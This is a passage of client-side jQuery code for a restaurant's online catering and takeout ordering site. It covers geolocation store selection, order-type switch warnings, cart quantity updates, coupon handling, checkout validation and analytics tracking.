    cart_top = 0,
    psid_cb = 0,
    colorbox_queue = [],
    submenu = false,
    page_state = 0,
    responsiveBreakpoint = '',
    responsiveViewport = '';

/***group order budget validation vars***/
var is_group_order = 0;
var per_person_budget = 0;
var num_participants = 0;
var tax_rate = 0;
var cart_quantity_timer = null;

/**
 * Document ready, runs when page load is complete. Only does once-per-page actions
 * Does not effect dynamically loaded elements, can only effect things on the page when the page loads
 */
$( function() {
    /* Location detection */
    if (navigator.geolocation && (typeof ask_for_location !== 'undefined' && ask_for_location == true)) {
        //$("#sidenav li.menu-99 a:first, #sidenav li.menu-2 a:first").on('click', function(){
        //var href = $(this).attr('href');

        var selector_content = '.c-content';
        var message_content =  languageSpecificMessages['onlineOrdering/account'].myFavoriteLocation.validation.locationDetectedSucessfully;

        var isSearch = false;
        if ($('#orderForm[data-group-id=0]').length) {
            isSearch = true;
        }

        // Replace body with message
        if( typeof location_msg !== 'undefined' ){
            $(selector_content).html(location_msg);
        }

        // Ask for the location
        navigator.geolocation.getCurrentPosition(
            function (position) {
                $(selector_content).html(message_content);
                          
                var isColdBox = false;
                var setLocationAjaxUrl = 'index.cfm?fuseaction=set_location&ajax=1&lat=' + position.coords.latitude +
                    '&lng=' + position.coords.longitude + '&category-id=-1';
                if ( typeof coldBoxUrl !== 'undefined' ) {
                    $( '#overlay_loader' ).removeClass( 'd-none' );
                    isColdBox = true;
                    setLocationAjaxUrl = coldBoxUrl + '/setLocation/latitude/' + position.coords.latitude +
                        '/longitude/' + position.coords.longitude;
                }
                
                $.ajax({
                    url: setLocationAjaxUrl,
                    dataType: "text",
                    success: function (html) {
                        if( isColdBox ){
                            location.reload( );
                        } else {
                            if (isSearch) {
                                $.post('index.cfm?fuseaction=order&ajax=1', {
                                    kword: $('#kword').val()
                                }, function (content) {
                                    $('#inner-content').html(content);
                                });
                            } else {
                                window.location.href = window.location;
                            }
                        }
                    },
                    complete: function ( data ) {
                        if( isColdBox ){
                            $( '#overlay_loader' ).addClass( 'd-none' );
                        }
                    }
                });
            }, deny_location
        );
    }

    // wrapper.cfm has prepared an external_store object: an outside link has included a 'store_code' variable in its url, and the app is now expecting a change in store:
    if (typeof external_store !== 'undefined' && !$.isEmptyObject(external_store) && (!external_store.url_preorder || external_store.url_preorder && external_store.order_isTogo != external_store.isTogo)) {
        var selector_cart_item = '.js-cart .js-cart-item';

        // user wants preorder page, but has already started the other order type, so the order must be voided:
        if (($(selector_cart_item).length || $('body.preorder').length) && external_store.url_preorder) {
            window.location = "index.cfm?fuseaction=void_order&preorder=1&external_store_id=" + external_store.store_id + "&external_isTogo=" + external_store.isTogo;
        }
        // user has ordered items or started preorder, but order guide has changed:
        else if (($(selector_cart_item).length || $('body.preorder').length) && external_store.current_og != external_store.new_store_og) {
            var message = 'Changing to the location ' + external_store.store_name + ' will clear your cart. Do you wish to reset your Order?';
            if (!$(selector_cart_item).length) {
                message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
            }
            dialog.create({
                'message': message,
                'title': 'New Order',
                'buttons': {
                    "Cancel": function () {
                        dialog.destroy();
                    },
                    "New Order": function () {
                        window.location = "index.cfm?fuseaction=void_order&preorder=1&external_store_id=" + external_store.store_id + "&external_isTogo=" + external_store.isTogo;
                        dialog.destroy();
                    }
                },
                'close': function () {
                    dialog.destroy();
                }
            });
        }
        // user has ordered items or started preorder, but is switching order types, or the current order is to go and the new store won't accept to go orders:
        else if (($(selector_cart_item).length || $('body.preorder').length) && (external_store.order_isTogo != external_store.isTogo || (external_store.order_isTogo && external_store.store_enableToGoOrders == 0))) {
            var message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillClearCart;
            if (!$(selector_cart_item).length) {
                message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
            }
            dialog.create({
                'message': message,
                'title': 'New Order',
                'buttons': {
                    "Cancel": function () {
                        dialog.destroy();
                    },
                    "New Order": function () {
                        window.location = "index.cfm?fuseaction=void_order&preorder=1&external_store_id=" + external_store.store_id + "&external_isTogo=" + external_store.isTogo;
                        dialog.destroy();
                    }
                },
                'close': function () {
                    dialog.destroy();
                }
            });
        }
        // no conflicts on order guides or types, or on online or takeout acceptance. Silently switch default stores.
        else {
            $.ajax({
                url: 'index.cfm?ajax=1&external_store_id=' + external_store.store_id + '&external_isTogo=' + external_store.isTogo + '&current_order_id=' + external_store.order_id + '&order_del_type=' + external_store.order_del_type
            });
        }
    }



    // Set global responsiveBreakpoint and responsiveViewport
    responsiveValues = checkBreakpointViewport();

    if (responsiveValues.viewport === 'isML' || responsiveValues.viewport === 'isMD') {
        $('.js-offcanvas').attr('aria-expanded', 'false');
        $('.js-offcanvas-toggle').attr('aria-expanded', 'false');

        $('.js-skip-content-navigation').on('click', function (e) {
            $('.js-offcanvas-toggle').trigger('click');
        });
    }

    // Set offcanvas menu toggle
    $('.js-offcanvas-toggle').on('click', function (e) {
        $('.js-site-nav-link').mnkycollapse('hide');
    }).mnkyoffcanvas();
    

    // Set sub menu expand / collapse
    $('.js-site-nav-link').on('click', function (e) {
        e.preventDefault();
        $('.js-site-nav-control').find('.is-active').removeClass('is-active');
        $('.js-site-nav-control').find('.js-site-nav-link').mnkycollapse('hide');
    }).mnkycollapse({
        parentSelector: '.js-site-nav-item',
        triggerSelector: '.js-site-nav-link',
        targetSelector: '.js-site-nav-content'
    });

    // Close Panels and adust Navigation when browser is resized
    $(window).on("resize", function () {
        // Reset global responsiveBreakpoint and responsiveViewport
        responsiveValues = checkBreakpointViewport();

        if (responsiveValues.viewport === 'isXXXL' || responsiveValues.viewport === 'isXXL' || responsiveValues.viewport === 'isXL' || responsiveValues.viewport === 'isLG') {
            // reset responsive navigation
            $('.js-offcanvas-toggle').mnkyoffcanvas('hide');

        } else if (responsiveValues.viewport === 'isML' || responsiveValues.viewport === 'isMD') {
            // reset responsive navigation
            $('.js-offcanvas-toggle').mnkyoffcanvas('position');

            // hide uneccessary block
            feedback_panel('close');
            cart_panel('close');

        } else if (responsiveValues.viewport === 'isML' || responsiveValues.viewport === 'isMD') {
            // reset responsive navigation
            $('.js-offcanvas-toggle').mnkyoffcanvas('position');

            // hide uneccessary block
            feedback_panel('close');
            cart_panel('close');
            // disable coloboxes
            if ($('colorbox').css('display') != 'none') {
                $.colorbox.close();
            }
        } else {}
    });

    //  Feedback Panel Toggle
    $('.js-feedback-toggle').on('keypress keydown', function (e) {
        var key = e.which || e.keyCode || 0;
        if (key == 27 || key == 'Escape' || key == 'Esc') {
            e.preventDefault();
            feedback_panel('close');
        }
    }).on('click', feedback_panel);

    // Catering Place a Order Warning
    $('.js-site-nav-link--catering-order').on('click', function (e) {
        messageCateringOrder(e);
    });
    // Takeout Place a Order Warning
    $('.js-site-nav-link--takeout-order').on('click', function (e) {
        messageTakeoutOrder(e);
    });
    // Catering Menu Warning
    $('.js-site-nav-link--catering-menu').on('show.mnky.mnkycollapse, click', function (e) {
        messageCateringMenu(e);
    });
    // Takeout Menu Warning
    $('.js-site-nav-link--takeout-menu').on('show.mnky.mnkycollapse, click', function (e) {
        messageTakeoutMenu(e);
    });
    // store locator modal that can be added to sidebar by adding class ".js-call-your-store" to link.
    $('.js-call-your-store').on('click', function () {
        if (responsiveViewport === 'isSM' || responsiveViewport === 'isXS') {
            return true;
        }
        $.colorbox({
            iframe: true,
            href: 'info.cfm?fuseaction=store&noclose=1',
            width: 600,
            height: 500
        });
        return false;
    });

    $('.js-cart-item-components-toggle').on('click', function (e) {
        e.preventDefault();
        if ($(this).hasClass('is-active')) {
            $(this).html('Show More');
        } else {
            $(this).html('Show Less');
        }
    }).mnkycollapse({
        parentSelector: '.js-cart-item',
        triggerSelector: '.js-cart-item-components-toggle',
        targetSelector: '.js-cart-item-components'
    });

    // enable Float Labels
    $(function () {
        $('.js-label-float').mnkylabelfloat();
    });

    $(document).on('change', '.js-cart-item-quantity', function (e) {
        validate_quantity_change(this);
        cart_change(this);
    }).on('keypress', '.js-cart-item-quantity', function (e) {
        var key = e.which || e.keyCode || 0;
        if (key == 13) {
            e.preventDefault();
            $(this).blur();
            validate_quantity_change(this);
            $(this).on("blur", window.clearTimeout(cart_quantity_timer));
            update_cart_quantity(this);
        }
    });

    // Update credit cards image on page load
    $('.js-credit-card-multi-image').each(function (i) {
        if ($(this).closest('.c-form-choice').find('.js-credit-card-multi-icons').is(':checked')) {
            $(this).removeClass('hidden');
        }
    });

    // Update credit cards image on change
    $(document).on('change', '.js-credit-card-multi-icons', function (e) {
        $('.js-credit-card-multi-image').addClass('hidden');
        if ($('.js-credit-card-multi-icons').is(':checked')) {
            $(this).closest('.c-form-choice').find(".js-credit-card-multi-image").removeClass('hidden');
        }
    });

    // Hide credit cards image when existing CC profile is chosen
    $(document).on('change', '.js-credit-card-single-icon', function (e) {
        $('.js-credit-card-multi-image').addClass('hidden');
    });

    // Record Modify
    $(document).on('click', '.js-cart-modify', function (e) {
        modifyFromCartAnalytics(this);
    });

    // Record View Details
    $(document).on('click', '.js-view-details', function (e) {
        viewDetailsAnalytics(this);
    });

    // Record add to cart
    $(document).on('click', '.js-menu-item-configure', function (e) {
        e.preventDefault();
        addToCartAnalytics(this);
    });

    // Record Checkout 
    $(document).on('click', '.js-cart-checkout', function (e) {
        checkoutAnalytics(this);
        return checkout(this);
    });

    $(document).on('click', '.js-cart-group-checkout', function (e) {
        checkout_gom(this);
    });

    // Record Proceed to checkout
    $(document).on('click', '.js-cart-preorder', function () {
        if (($('#service_channel_catering').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_catering_delivery').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null || $('#timereq').val() === undefined) || ($('#numpeople').val() === ''))) {
            return;
        } else if (($('#service_channel_catering').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_catering_pickUp').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null) || ($('#numpeople').val() === '') || ($('#pic_state').find('option:selected').text() === '') || ($('#pic_store').find('option:selected').text() === ''))) {
            return;
        } else if (($('#service_channel_takeout').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_takeout_delivery').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null || $('#timereq').val() === undefined))) {
            return;
        } else if (($('#service_channel_takeout').closest('.js-service-channel-button').hasClass('is-active') && $('#distribution_type_takeout_pickUp').closest('.js-distribution-type-button').hasClass('is-active')) && (($('#date_req').val() === '') || ($('#timereq').val() === null) || ($('#pic_state').find('option:selected').text() === '') || ($('#pic_store').find('option:selected').text() === ''))) {
            return;
        } else {
            preorderAnalytics(this);
        }
    });

    // Record Review Order with Account and Credit Card option selected
    $(document).on('click', '.js-cart-review', function (e) {
        if (($('#memberFirstName').val() === '') || ($('#memberPhone').val() === '') || ($('#memberEmail').val() === '')) {
            return;
        } else if (($('#section_additional_contact_information').css('display').toLowerCase() != 'none') && (($('#add1').val() === '') || ($('#city').val() === '') || ($('#province').val() === '') || ($('#postal').val() === ''))) {
            return;
        } else if ($('.js-consent-input').prop('checked') == false) {
            return;
        }
        reviewOrderAnalytics(this);
    });

    $(document).on('click', '.js-cart-delete', function (e) {
        e.preventDefault();
        cart_delete(this);
    });

    // Record the quantity on pressing Quantity Increase button in menu items and cart
    $(document).on('click', '.js-quantity-increase', function (e) {
        var target = $(e.target);
        // This event occurs in mini-cart items so we are checking the length of li (list of items in the mini-cart)
        if ((target.closest('.js-menu-item').length === 0) && ((target.closest('.js-cart-item').length !== 0))) {
            quantityIncreaseCartAnalytics(this);
        }
    });

    // Record the quantity on pressing Quantity Decrease button in menu items and cart
    $(document).on('click', '.js-quantity-decrease', function (e) {
        var target = $(e.target);
        // This event occurs in mini-cart items so we are checking the length of li (list of items in the mini-cart)
        if ((target.closest('.js-menu-item').length === 0) && ((target.closest('.js-cart-item').length !== 0))) {
            quantityDecreaseCartAnalytics(this);
        }
    });

    // Record Quantity Increase or Quantity Decrease on keyup from input with class js-quantity in menu items and cart
    $(document).on('keyup', '.js-quantity', function (e) {
        var target = $(e.target);
        // This event occurs in mini-cart items so we are checking the length of li (list of items in the mini-cart)
        if ((target.closest('.js-menu-item').length === 0) && ((target.closest('.js-cart-item').length !== 0))) {
            quantityCartAnalytics(this);
        }
    });
    
    $(document).on('keyup', '.js-cart-coupon-code', function(e){
        if (!/(13)/.test(e.which)) return
        e.preventDefault();
        e.stopPropagation();
        add_coupon(this);
    });

    $(document).on('click', '.js-cart-coupon-add', function(){
        add_coupon(this);
    });

    $(document).on('click', '.js-cart-coupon-remove', function(){
        remove_coupon(this);
    });
    

    cart_top = parseInt($(".js-cart").css('top'));

    //added_right = $("#item_added").css('right');
    //added_width = $("#item_added").css('width');
    init();

    $(".slideshow").responsiveSlides({
        pager: true
    });

    // Get the values of checkbox from LocalStorage
    menuItemsLocalStorage();

    // Labels for Menu Items menu-items-filter
    menuItemsFilter();

} );

/**** Catering Place a Order Warning ****/
function messageCateringOrder(e) {
    var selector_cart_item = '.js-cart .js-cart-item';

    if (($(selector_cart_item).length || $('body.preorder').length) && $('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.currentOrderNotComplete, { serviceChannelName: catering_label } );
        if (!$(selector_cart_item).length) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = "index.cfm?fuseaction=void_order&preorder=1";
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
        return false;
    } else {
        return true;
    }
    return false;
}

/**** Takeout Place a Order Warning ****/
function messageTakeoutOrder(e) {
    var selector_cart_item = '.js-cart .js-cart-item';

    if (($(selector_cart_item).length || $('body.preorder').length) && !$('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.currentOrderNotComplete, { serviceChannelName: takeout_label } );
        if (!$(selector_cart_item).length) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = "index.cfm?fuseaction=void_order&preorder=1&isToGo=1";
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
    } else {
        return true;
    }
    return false;
}

/**** Catering Menu Warning ****/
function messageCateringMenu(e) {
    var selector_cart_quantity = '.js-quick-cart-order-quatity';
    var qty_in_cart = parseInt($(selector_cart_quantity).html().replace(/[^0-9]+/g, ''), 10);

    if ((qty_in_cart > 0 || $('body.preorder').length) && $('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.placeNewOrderWarning, { currentServiceChannelName: takeout_label, destinationServiceChannelName: catering_label } );
        if (qty_in_cart == 0) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = 'index.cfm?fuseaction=void_order';
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
    } else {
        return true;
    }
    return false;
}

/**** Takeout Menu Warning ****/
function messageTakeoutMenu(e) {
    var selector_cart_item = '.js-cart .js-cart-item';

    if (($(selector_cart_item).length || $('body.preorder').length) && !$('body.togo').length) {
        e.preventDefault();
        var message = i18n.interpolate( languageSpecificMessages['onlineOrdering/orders'].preorder.validation.placeNewOrderWarning, { currentServiceChannelName: catering_label, destinationServiceChannelName: takeout_label } );
        if (!$(selector_cart_item).length) {
            message = languageSpecificMessages['onlineOrdering/orders'].cart.validation.changingTheOrderTypeWillRequireNewInfo;
        }
        dialog.create({
            'message': message,
            'title': 'New Order',
            'buttons': {
                "Cancel": function () {
                    dialog.destroy();
                },
                "New Order": function () {
                    window.location = 'index.cfm?fuseaction=void_order&preorder=1&isToGo=1';
                    dialog.destroy();
                }
            },
            'close': function () {
                dialog.destroy();
            }
        });
    } else {
        return true;
    }
    return false;
}

/* Called from common, FE specific initalizations */
function init_contextual(context) {

    // only if the browser doesn't support html5 date format
    if (!Modernizr.inputtypes['date']) {
        // show a datepicker on all date fields
        $('input[type=date]', context).datepicker({
            dateFormat: 'mm/dd/yy'
        });

        $('input[type=date]', context).each(function () {
            $(this)
                // changes existing html5 date format to US format
                .val(html5_to_us($(this).val()))

                // adds min date and max date to jquery calendar
                .datepicker("option", "minDate", html5_to_us($(this).attr('min')))
                .datepicker("option", "maxDate", html5_to_us($(this).attr('max')));
        });
    }

    // backs up original min/max date
    $('input[type=date]', context).each(function () {
        $(this).data("minD", $(this).attr('min')).data("maxD", $(this).attr('max'));
    });

    $('input[type=date]', context).on("change", function () {
        var field_gt = $(this).data('date-gt') ? $('#' + $(this).data('date-gt')) : null;
        var field_lt = $(this).data('date-lt') ? $('#' + $(this).data('date-lt')) : null;
        var date = $(this).val();
        if (!Modernizr.inputtypes['date']) {
            date = us_to_html5(date);
        }
        if (Number(date.split('-')[0]) < 1000) {
            // Early return if year < 1000 to handle event firing in middle of year entry MSI-1631
            return false;
        }
        // set min/max date whenever a date is entered
        if (date.match(/\-/g) !== null || date.match(/\//g) !== null) {
            if (field_gt !== null) {
                field_gt.attr('max', date);
            }

            if (field_lt !== null) {
                field_lt.attr('min', date);
            }
            // reset min/max date otherwise
        } else {
            if (field_gt !== null) {
                field_gt.attr('max', field_gt.data('maxD'));
            }

            if (field_lt !== null) {
                field_lt.attr('min', field_lt.data('minD'));
            }
        }

        // changes min/max dates
        if (!Modernizr.inputtypes['date']) {
            if (field_gt !== null) {
                field_gt.datepicker("option", "maxDate", html5_to_us(field_gt.attr('max')));
            }

            if (field_lt !== null) {
                field_lt.datepicker("option", "minDate", html5_to_us(field_lt.attr('min')));
            }
        }
    });

}

function deny_location() {
    var isColdBox = false;
    var setLocationAjaxUrl = 'index.cfm?fuseaction=set_location';
    if ( typeof coldBoxUrl !== 'undefined' ) {
        $( '#overlay_loader' ).removeClass( 'd-none' );
        isColdBox = true;
        setLocationAjaxUrl = coldBoxUrl + '/setLocation/';
    }

    $.ajax({
        url: setLocationAjaxUrl,
        success: function (html) {
            if( isColdBox ){
                location.reload( );
            } else {
                window.location.href = window.location;
            }
        },
        complete: function ( data ) {
            if( isColdBox ){
                $( '#overlay_loader' ).addClass( 'd-none' );
            }
        }
    });

    return false;
}


/**** Checkout button pressed ****/
function checkout(button) {
    var class_disabled = 'is-disabled';
    var selector_cart_item = '.js-cart .js-cart-item';

    if ($(button).hasClass(class_disabled)) {
        return false;
    }

    if (!$(selector_cart_item).length) {
        if (!($('body.go').length)) {
            dialog.create({
                'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.noItemInCartToCheckout
            });
            return false;
        }
    }

    return true;
}

function checkout_gom(button) {
    var selector_cart_item = '.js-cart .js-cart-item';
    var class_disabled = 'is-disabled';

    if ($(button).hasClass(class_disabled)) {
        return false;
    }

    if (!$(selector_cart_item).length) {
        dialog.create({
            'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.noItemInCartToCheckout
        });
        return false;
    }

    return true;
}

function update_cart_quantity(selector_item) {
    var selector_cart = '.js-cart';
    var selector_cart_item = '.js-cart-item';
    var selector_cart_item_quantity = '.js-cart-item-quantity';
    var selector_cart_item_name = '.js-cart-item-name';
    var selector_update = '.js-cart-update';
    var selector_checkout = '.js-cart-checkout';
    var class_disabled = 'is-disabled';

    var item = $(selector_item).closest(selector_cart_item);
    var item_id = item.find(selector_cart_item_quantity).prop('id');
    var item_val = parseInt(item.find('.js-cart-item-quantity').val().replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_val) || item_val.length === 0) {
        item_val = 1;
    }
    var item_min = parseInt(item.find('.js-cart-item-quantity').prop('min').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_min) || item_min.length === 0) {
        item_min = 1;
    }
    var item_max = parseInt(item.find('.js-cart-item-quantity').prop('max').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_max) || item_max.length === 0) {
        item_max = 9999;
    }
    var item_step = parseInt(item.find('.js-cart-item-quantity').prop('step').replace(/[^0-9]+/g, ''), 10);
    if (isNaN(item_step) || item_step.length === 0) {
        item_max = 1;
    }
    var item_name = item.find(selector_cart_item_name).text();
    var item_id_split = item_id.split("_");
    var orders_sub_id = item_id_split[1];

    if (item_val < item_min) {
        alert('Minimum order quantity for ' + $.trim(item_name) + ' is ' + item_min);
        item.find(selector_cart_item_quantity).val(item.find('#cart-original_' + orders_sub_id).val());
        window.clearTimeout(cart_quantity_timer);
        return false;
    } else if (item_val > item_max) {
        alert('Maximum order quantity for ' + $.trim(item_name) + ' is ' + item_max);
        item.find(selector_cart_item_quantity).val(item.find('#cart-original_' + orders_sub_id).val());
        window.clearTimeout(cart_quantity_timer);
        return false;
    } else if (item_val % item_step !== 0) {
        alert($.trim(item_name) + ' can only be ordered in increments of ' + item_step);
        item.find(selector_cart_item_quantity).val(item.find('#cart-original_' + orders_sub_id).val());
        window.clearTimeout(cart_quantity_timer);
        return false;
    }

    if ($(selector_item).hasClass(class_disabled)) {
        return false;
    }

    success = true;

    $('input[type=number]', $(selector_item).parent('form')).each(function (i) {
        if (!$(this).val().match(/^[0-9]+$/)) {
            success = false;
        }
    });

    if (!success) {
        dialog.create({
            'message': languageSpecificMessages['onlineOrdering/orders'].cart.validation.itemNotOfValidNumber
        });
        return false;
    }

    var form_serial = $(selector_item).parents('form').serialize();

    $(selector_cart + '' + selector_update).prop('disabled', true);
    $(selector_cart + '' + selector_checkout).addClass(class_disabled);

    $(selector_cart + ' input[type=number]').prop('readonly', true);

    $.ajax({
        url: 'index.cfm?fuseaction=cart&action=update&ajax=1',
        type: "POST",
        data: form_serial,
        dataType: "text",
        success: function (result) {
            if (result.length !== 0) {
                if (result.indexOf('"notification"') >= 0) {
                    pushValidationMessage({
                        'result': JSON.parse(result)
                    });
                } else {
                    cart_reload(result, 1);
                }
            }
        }
    });

    return true;
}

/**** Add coupon to cart ****/
function add_coupon(button) {
    var $button = $(button);
    var selector_coupon = '.js-cart-coupon-code';
    var selector_coupon_parent = '.js-cart-coupon';
    var class_disabled = 'is-disabled';
    var $parent = $button.parents(selector_coupon_parent);
    
    if ($(selector_coupon, $parent).length > 0 && $(selector_coupon, $parent).val() != '') {
        var channelId = $('body').hasClass('takeout') ? 1 : 2;
        var jsonData = $parent.parents("form").serialize() + '&channel-id=' + channelId;
        $button.addClass(class_disabled);
        $(selector_coupon, $parent).prop('disabled', true);
        $.ajax({
            url: 'cart/ajax_coupon.cfm',
            type: 'POST',
            data: jsonData,
            dataType: "json",
            success: function (result) {
                if (result.length !== 0) {
                    if (
                        (typeof result['redirect'] !== 'undefined' && result['redirect'] != '') || 
                        (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification']))
                    ) {
                        $(selector_coupon, $parent).prop('disabled', false);
                        $button.removeClass(class_disabled);

                        cart_reload(result['cart'], 1);

                        pushValidationMessage({
                            'result': result
                        });
                    }
                    //success
                    else {
                        cart_reload(result['cart'], 1);
                            
                        pushValidationMessage({
                            'result': {
                                "notification": {
                                    "type":"success",
                                    "message": languageSpecificMessages['onlineOrdering/orders'].cart.validation.couponAddedToCart
                                }
                            }
                        });
                    }
                }
            }
        });
        return false;
    }else {
        $("#coupon").validationEngine("showPrompt", languageSpecificMessages['onlineOrdering/orders'].cart.validation.enterCouponCode, 'red', 'topRight', true);
        return false;
    }
}

function remove_coupon(button) {
    var $button = $(button);
    var selector_coupon = '.js-cart-coupon-code';
    var selector_coupon_parent = '.js-cart-coupon';
    var class_disabled = 'is-disabled';
    var $parent = $button.parents(selector_coupon_parent);
    var channelId = $('body').hasClass('takeout') ? 1 : 2;
    var jsonData = $parent.parents("form").serialize() + '&channel-id=' + channelId + '&del=true';

    $.ajax({
        url: 'cart/ajax_coupon.cfm',
        type: 'POST',
        data: jsonData,
        dataType: "json",
        success: function (result) {
            if (result.length !== 0) {
                if (
                    (typeof result['redirect'] !== 'undefined' && result['redirect'] != '') || 
                    (typeof result['notification'] !== 'undefined' && !$.isEmptyObject(result['notification']))
                ) {
                    $(selector_coupon, $parent).prop('disabled', false);
                    $button.removeClass(class_disabled);

                    pushValidationMessage({
                        'result': result
                    });
                }
                //success
                else {
                    cart_reload(result['cart'], 1);
                        
                    pushValidationMessage({
                        'result': {
                            "notification": {
                                "type":"success",
                                "message":languageSpecificMessages['onlineOrdering/orders'].cart.validation.couponRemovedFromCart
                            }
                        }
                    });
                }
            }
        }
    });
    return false;
}

/**** Change Feedback Panel State ****/
function feedback_panel(state) {
    var isResponsive = true;
    var selector_feedback = '.js-feedback';
    var selector_feedback_content = '.js-feedback-content';
    var selector_backdrop = '.js-overlay';

    // Toggle
    if ((typeof state == 'undefined') || (state != 'open' && state != 'close')) {
        if (isResponsive === false && is_mobile()) {
            return true;
        } else if (isResponsive === true && (responsiveViewport === 'isSM' || responsiveViewport === 'isXS')) {
            return true;
        }

        if (feedback_state == 0) {
            state = "open";
        } else if (feedback_state == 1) {
            state = "close";
        }
    }

    // Close it
    if (state == "close" && feedback_state == 1) {
        feedback_state = -1;
        if (isResponsive === false) {
            $(selector_backdrop).hide();
        } else {
            $(selector_backdrop).mnkyoverlay('hide');
        }
        $(selector_feedback).animate({
            left: '-' + $(selector_feedback).outerWidth()
        }, 500, 'swing', function () {
            feedback_state = 0;
            if (isResponsive === false) {
                $(selector_feedback_content, this).hide();
            } else {
                $(selector_feedback).css('left', '').removeClass('is-open');
            }
        });
        $('form.js-validation-form, form.js-ajax-form').validationEngine('hideAll');
    }
    // Open it
    else if (state == "open" && feedback_state == 0) {
        cart_panel("close");
        feedback_state = -1;
        if (isResponsive === false) {
            $(selector_backdrop).show();
            $(selector_feedback_content).show();
        } else {
            $(selector_backdrop).on('click', function () {
                feedback_panel('close');
            }).mnkyoverlay('show');
        }
        $(selector_feedback).animate({
            left: '0'
        }, 500, 'swing', function () {
            feedback_state = 1;
            if (isResponsive === false) {} else {
                $(selector_feedback).css('left', '').addClass('is-open');
            }
        });
    }

    $('form.js-validation-form, form.js-ajax-form').validationEngine('hideAll'); // hide validation popups
    return false; // always return false to prevent navigation
}

/**** Change Cart Panel State ****/
function cart_panel(state) {
    var class_disabled = 'is-disabled';

    // Toggle
    if (state != "open" && state != "close") {
        if (is_mobile() && !$("#cart-button").hasClass(class_disabled)) {
            return true;
        }

        var state = '';
        if (cart_state == 0) {
            state = "open";
        } else if (cart_state == 1) {
            state = "close";
        }
    }

    // Close it
    if (state == "close" && cart_state == 1) {
        cart_state = -1;
        $('#panel_overlay').hide();
        $('#cart').animate({
            top: ($("#cart").outerHeight() - cart_top) * -1
        }, 500, 'swing', function () {
            cart_state = 0;
            $(this).hide();
        });
        $('#cart-button').animate({
            top: 0
        }, 500, 'swing', function () {});
    }
    // Open it
    else if (state == "open" && cart_state == 0 && !$("#cart-button").hasClass(class_disabled)) {
        feedback_panel("close");
        cart_state = -1;
        $('#panel_overlay').show();
        $('#cart').css('top', ($("#cart").outerHeight() - cart_top) * -1 + 'px').show().animate({
            top: cart_top + "px"
        }, 500, 'swing', function () {
            cart_state = 1;
        });
        $('#cart-button').animate({
            top: $("#cart").outerHeight()
        }, 500, 'swing', function () {});
    }

    return false; // always return false to prevent navigation
}

/**** Cart Delete ****/
function cart_delete(obj) {
    var selector_cart_item_quantity = '.js-cart-item-quantity';
    var selector_cart_item_unique = '.c-cart__item--';
    var selector_cart_item_name = '.js-cart-item-name';
    var selector_cart_item_actions = '.c-cart__item-action';
    var selector_quick_cart_quantity = '.js-quick-cart-order-quatity';
    var selector_quick_cart_total = '.js-quick-cart-order-total';

    dialog.create({
        message: languageSpecificMessages['onlineOrdering/orders'].cart.validation.deleteCartItemWarning,
        'title': 'Delete Item',
        'buttons': {
            "Cancel": function () {
                dialog.destroy();
            },
            "Delete Item": function () {
                var scope = $(obj).parents('.cart');
                var urlarr = util.url_to_array($(obj).attr('href'));
                var item_id = urlarr['item-id'];
                var item_order_id = urlarr['item-order-id'];
                var selector_cart_delete_item = selector_cart_item_unique + 'osid-' + item_order_id;
                var delete_item_quantity = 0;
                var total_item_quantity = 0;
                var delete_item_name = $(selector_cart_delete_item).find(selector_cart_item_name).text();
                delete_item_quantity = parseInt($(selector_cart_delete_item).find(selector_cart_item_quantity).val());
                total_item_quantity = parseInt($(selector_cart_item_unique + 'psid-' + item_id).not(selector_cart_delete_item).length);

                $(obj).parents(selector_cart_item_actions);
                dialog.destroy();

                $.ajax({
                    url: $(obj).attr('href') + '&ajax=1',
                    type: 'POST',
                    data: $(obj).parents("form").serialize(),
                    dataType: "text",
                    success: function (result) {
                        if (result.length !== 0) {
                            if (result.indexOf('"notification"') >= 0) {
                                pushValidationMessage({
                                    'result': JSON.parse(result)
                                });
                            } else {
                                var tmp = $('<div>', {
                                        html: result
                                    }),
                                    total_cart_quantity = 0;

                                tmp.find(selector_cart_item_quantity).each(function () {
                                    total_cart_quantity = total_cart_quantity + parseInt($(this).val());
                                });

                                $(selector_quick_cart_quantity).html(isNaN(total_cart_quantity) ? 0 : total_cart_quantity);

                                if (total_cart_quantity === 0) {
                                    $(selector_quick_cart_total).html('$0.00');
